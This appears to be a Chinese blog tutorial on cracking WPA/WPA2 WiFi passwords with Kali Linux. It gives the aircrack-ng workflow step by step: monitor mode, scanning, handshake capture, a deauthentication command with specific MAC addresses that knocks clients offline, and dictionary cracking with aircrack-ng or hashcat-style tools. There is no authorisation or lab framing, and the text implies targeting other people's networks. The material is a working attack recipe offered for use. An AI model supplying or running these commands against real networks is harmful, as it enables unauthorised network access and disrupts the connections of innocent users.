利用kali破解wpa/wpa2加密的WIFI(爆破美学)

硬件准备阶段:

因为用vm安装的kali不支持笔记本内置的无限网卡所以需要购买kali支持的网卡,博主买的是RT3070L芯片组的网卡,某宝上面无壳的只要20元,加壳才25元。



在kali中必须识别出网卡,使用ifconfig查看网卡信息,wlan0为无线网卡。

攻击准备阶段:



开启网卡监听模式:

airmon-ng start wlan0

如果成功的话,网卡名称会变成wlan0mon



扫描热点:

airodump-ng wlan0mon



可以看到如图信息[



抓握手包:

c代表信道,bssid为mac地址,w参数指的是抓到的包放的目录以及包的名字。

airodump-ng wlan0mon -c 4 --bssid XX:XX:XX:XX -w /root

-c 选择信道,对应上图CH

--bssid 需要破解的wifi的mac地址

-w cap文件名及路径

wlan0mon 启用监听模式的网卡名

当有人连接时就能抓到握手包。

如果对面都在使用wifi,没人连接怎么办?

通过以下命令断开设备与WiFi的连接

aireplay-ng -0 20 -a A8:6B:7C:19:9F:D0 -c 4C:49:E3:D8:FD:7F wlan0mon

-0 death(强制下线模式),20为执行次数

-c 被断网的客户机MAC

-a WIFI热点的mac

抓包成功后白圈出现信息。

爆破:

kali:

利用aircrack-ng命令

aircrack-ng -w 字典 握手包

cpu跑这个破解速度有些慢。

windows:

神器1:

EWSA,然而7.x版本虽然支持gpu加速,然而没有破解版软件,只能查看密码前两位,收费299$(贵死人)

神器2:

oclHashcat,使用方法有些复杂,是一个win下面的使用命令行的工具,破解速度十分可观。

有国人开发了中文版的UI,减少了使用成本,链接:HashcatGUI_cn – HashcatGUI 中文版